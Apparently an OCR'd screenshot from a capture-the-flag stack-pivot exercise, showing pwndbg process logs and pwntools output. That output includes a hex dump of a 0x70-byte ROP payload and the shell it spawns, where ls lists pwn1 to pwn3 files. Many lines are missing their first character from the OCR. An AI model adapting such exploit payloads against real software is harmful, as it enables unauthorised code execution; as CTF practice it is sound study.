 New inferior 3 (process 18601)]
Detaching after fork from parent process 18599]
Inferior 2 (process 18599) detached]
Thread debugging using libthread_db enabled]
sing host libthread_db library "/lib/x86_64-linux-gnu/libt
ead_db.so.1".
rocess 18601 is executing new program: /usr/bin/dash
Attaching after process 18601 fork to child process 18602]
New inferior 4 (process 18602)]
Detaching after fork from parent process 18601]
Inferior 3 (process 18601) detached]
Thread debugging using libthread_db enabled]
sing host libthread_db library "/lib/x86_64-linux-gnu/libt
ead_db.so.1".
rocess 18602 is executing new program: /usr/bin/ls
Thread debugging using libthread_db enabled]
sing host libthread_db library "/lib/x86_64-linux-gnu/libt
ead_db.so.1".
Inferior 4 (process 18602) exited normally]
wndbg>
root@lbs66-virtual-machine: ~/桌面/寒假/栈迁移
[DEBUG] Sent 0x70 bytes:
00000000  a3 12 40 00  00 00 00 00  98 66 74 23  8e 7f 0
0 00  │··@·│····│·ft#│····│
00000010  a4 12 40 00  00 00 00 00  60 ed 5b 23  8e 7f 0
0 00  │··@·│····│`·[#│····│
00000020  00 00 00 00  00 00 00 00  00 00 00 00  00 00 0
0 00  │····│····│····│····│
*
00000060  00 60 40 00  00 00 00 00  0e 12 40 00  00 00 0
0 00  │·`@·│····│··@·│····│
00000070
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x2c bytes:
b'pwn1  pwn1.py  pwn2  pwn2.py  pwn3  pwn3.py\n'
pwn1  pwn1.py  pwn2  pwn2.py  pwn3  pwn3.py